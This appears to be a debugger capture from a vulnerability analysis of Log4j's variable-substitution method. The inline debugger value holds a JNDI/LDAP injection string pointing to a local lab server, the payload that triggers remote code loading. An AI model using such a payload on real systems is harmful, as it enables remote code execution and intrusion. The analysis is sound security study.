 Replaces all the occurrences of variables with their matching values from the resolver using the
given source string as a template.
Params: event – The current LogEvent if there is one.
source – the string to replace in, null returns null
Returns: the result of the replace operation
462 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@2287 s
463 if (source == null = false ) { source: "I am ${jndi:ldap://127.0.0.1:8099/calc}"
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source);
467 if (!substitute(event, buf, offset: 0, source.length())) {
468 return source;
469 }
470 return buf.toString();
471 }